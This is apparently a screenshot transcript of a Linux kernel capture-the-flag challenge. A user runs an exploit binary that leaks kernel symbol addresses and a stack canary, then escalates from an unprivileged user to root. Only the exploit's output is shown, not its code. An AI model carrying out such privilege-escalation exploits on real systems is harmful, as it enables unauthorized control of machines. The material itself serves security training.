 xinri@xinri-virtual-machine: ~/give_to_player
[    0.022692] Spectre V2 : Spectre mitigation: LFENCE not serializing, switchie
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
1. Success to saveStatus!
2. Success to find commit_creds:ffffffff8109c8e0
prepare_kernel_cred:ffffffff8109cce0
3. Success to get canary:df2a0b284654d700
/////Success to get root!!!/////
/ #